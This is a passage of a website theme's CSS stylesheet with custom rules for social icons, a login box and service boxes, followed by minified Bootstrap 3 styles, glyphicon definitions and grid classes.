.cs-holder .social li a.ytp {
color: #24a4f2;
}
.cs-holder .social li a.fb:hover {
background: #4e6cad;
border-color: #4e6cad;
color: #ffffff;
}
.cs-holder .social li a.insta:hover {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.cs-holder .social li a.gp:hover {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.cs-holder .social li a.ytp:hover {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}  .login-box {
width: 50%;
margin: 0 auto;
}
.login-box ul {
padding: 0px;
margin: 0 auto;
list-style: none;
}
.login-box .input-group {
margin-bottom: 20px;
width: 100%;
position: relative;
}
.login-box .form-control {
border: 0px;
box-shadow: none;
border-bottom: 2px solid #ccc;
padding: 0 0 0 30px;
line-height: 40px;
}
.login-box .input-group-addon {
background: none;
border: 0;
border-radius: 0;
color: #777777;
font-size: 14px;
font-weight: 400;
line-height: 1;
padding: 0;
text-align: center;
width: 20px;
position: absolute;
left: 0;
top: 0;
z-index: 99;
line-height: 32px;
}
.input-group .form-control:focus {
box-shadow: none;
}
.login-box input[type="submit"] {
background: #bf0311;
color: #fff;
border: 0px;
width: 360px;
margin: 20px auto;
height: 45px;
line-height: 45px;
text-align: center;
border-radius: 30px;
font-size: 16px;
font-weight: 600;
}
.login-social {
margin: 0px auto;
list-style: none;
padding: 0px;
width: 360px;
}
.login-social li {
margin-bottom: 15px;
font-size: 16px;
}
.login-social li a .fa {
width: 60px;
border-right: 1px solid #fff;
display: inline-block;
line-height: 41px;
text-align: center;
}
.login-social li a span {
padding-left: 20px;
text-transform: uppercase;
}
.login-social .fb-login {
width: 100%;
background: #3b5998;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .gp-login {
width: 100%;
background: #dd4b39;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .tw-login {
width: 100%;
background: #55acee;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.contact-address ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.contact-address li {
border-bottom: 1px solid #ccc;
padding: 10px 0;
width: 100%;
float: left;
}
.contact-address li span.icon {
width: 80px;
height: 50px;
float: left;
text-align: center;
line-height: 50px;
font-size: 35px;
}
.contact-address .add-text strong {
display: block;
}
.navbar-brand>img {
width: 86px;
}
.welcome-text .sectio-title-2 h2 {
font-size: 28px;
font-weight: 500;
}
.service-box img {
height: auto;
width: 100%;
}
.ser-content {
padding: 15px 0;
background: #bf0311;
}
.home-cart a {
background: #fff;
color: #000;
padding: 5px 24px;
display: block;
margin: 20px auto 6px;
text-transform: uppercase;
border-radius: 2px;
width: 138px;
}
.ser-content h3 {
color: #fff;
font-size: 20px;
}
.inner-banner {
background-size: 100% !important;
padding:120px 0 120px !important;
}
.inner-banner:after {
opacity: .3;
}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.eot);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-Heart-open:before{content:"\e105"}.glyphicon-Heart-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 